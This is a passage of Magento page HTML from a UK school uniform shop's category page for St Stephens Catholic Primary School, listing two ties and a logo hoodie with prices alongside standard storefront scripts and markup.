href="https://www.caseysschoolwear.co.uk/senior-school/st-columba-s-catholic-boys-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Columba's Catholic Boys' School</span></a></li><li class="nav-4-22 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/trinity-church-of-england-school-coming-soon.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Trinity Church of England School </span></a></li><li class="nav-4-23 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/thomas-tallis.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Thomas  Tallis </span></a></li><li class="nav-4-24 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/woodside-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Academy </span></a></li><li class="nav-4-25 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/welling-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Welling Secondary School</span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.caseysschoolwear.co.uk/second-hand-uniforms.html">
                            Second-hand Uniforms                                                   </a>
                                            </li>
                                    
                <li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/about-us">About Us</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/how-to-measure">How To Measure</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/contact">New School Enquiries</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/school-leavers-hoody-s">School leavers Hoody's</a></li><li class="custom-menus"><a href="https://www.caseysschoolwear.co.uk/contact">Contact Us</a></li>
                
                
                
                            </ul>
                    </nav>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.caseysschoolwear.co.uk/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://www.caseysschoolwear.co.uk/primary-school.html"
                   title="">
                    Primary Schools                 </a>
                        </li>
                    <li class="item category129">
                            <strong>St Stephens Catholic Primary School </strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >St Stephens Catholic Primary School </span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="xg7tOjfGC7Rz0A2z" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.caseysschoolwear.co.uk\/","customerLoginUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fstatic\u002Fversion1762751938\u002Ffrontend\u002FNeo\u002Fcaseysschoolwear\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.caseysschoolwear.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.caseysschoolwear.co.uk\/page_cache\/block\/render\/id\/129\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_129"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/primary-school\/st-stephens-catholic-primary-school.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.caseysschoolwear.co.uk\/primary-school\/st-stephens-catholic-primary-school.html","formKey":"xg7tOjfGC7Rz0A2z","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1101"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/school-elastic-tie-p-180.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1101">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/s/t/st-stephens-tie.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="School&#x20;elastic&#x20;Tie&#x20;BSTS"/></span>
</span>
<style>.product-image-container-1101 {
    width: 300px;
}
.product-image-container-1101 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/school-elastic-tie-p-180.html">
                                School elastic Tie BSTS                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1101" data-price-box="product-id-1101">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1101"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-180"
                                              action="https://www.caseysschoolwear.co.uk/school-elastic-tie-p-180.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1101">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2wtZWxhc3RpYy10aWUtcC0xODAuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="xg7tOjfGC7Rz0A2z" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1101,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1101","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1103"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/school-regular-tie-p-182.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1103">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/s/t/st-stephens-tie.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="School&#x20;Regular&#x20;Tie"/></span>
</span>
<style>.product-image-container-1103 {
    width: 300px;
}
.product-image-container-1103 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1103");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1103  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/school-regular-tie-p-182.html">
                                School Regular Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1103" data-price-box="product-id-1103">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1103"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-182"
                                              action="https://www.caseysschoolwear.co.uk/school-regular-tie-p-182.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1103">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2wtcmVndWxhci10aWUtcC0xODIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="xg7tOjfGC7Rz0A2z" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1103,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1103","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1706"
                     data-container="product-grid">
                                                            <a href="https://www.caseysschoolwear.co.uk/st-stephens-hoodie-with-school-logo-p-1002.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1706">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.caseysschoolwear.co.uk/media/catalog/product/cache/320744f9b811f61afc791b8b5fc4d711/r/o/roayl-hoodie.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="St&#x20;Stephens&#x20;Hoodie&#x20;with&#x20;school&#x20;logo&#x20;"/></span>
</span>
<style>.product-image-container-1706 {
    width: 300px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.caseysschoolwear.co.uk/st-stephens-hoodie-with-school-logo-p-1002.html">
                                St Stephens Hoodie with school logo                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1706"                data-price-amount="13"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£13.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="p-1002"
                                              action="https://www.caseysschoolwear.co.uk/st-stephens-hoodie-with-school-logo-p-1002.html?options=cart"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1706">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zdC1zdGVwaGVucy1ob29kaWUtd2l0aC1zY2hvb2wtbG9nby1wLTEwMDIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="xg7tOjfGC7Rz0A2z" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/wishlist\/index\/add\/","data":{"product":1706,"uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/add\/","data":{"product":"1706","uenc":"aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9wcmltYXJ5LXNjaG9vbC9zdC1zdGVwaGVucy1jYXRob2xpYy1wcmltYXJ5LXNjaG9vbC5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.caseysschoolwear.co.uk\/primary-school\/st-stephens-catholic-primary-school.html","formKey":"xg7tOjfGC7Rz0A2z","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.caseysschoolwear.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="amshopby-filters-bottom-cms">
    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.caseysschoolwear.co.uk/primary-school/st-stephens-catholic-primary-school.html?price=0-10"
                    rel="nofollow"
                ><span class="price">£0.00</span> - <span class="price">£9.99</span><span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.caseysschoolwear.co.uk/primary-school/st-stephens-catholic-primary-school.html?price=10-20"
                    rel="nofollow"
                ><span class="price">£10.00</span> and above<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.caseysschoolwear.co.uk\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.caseysschoolwear.co.uk/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="ftr-links font-montserrat">
<div class="container-fluid">
<div class="pure-g pure-g-spacing font-montserrat text-uppercase">
<div class="pure-u-1 pure-u-lg-6-24 pure-u-sm-9-24"><div class="widget block block-static-block">
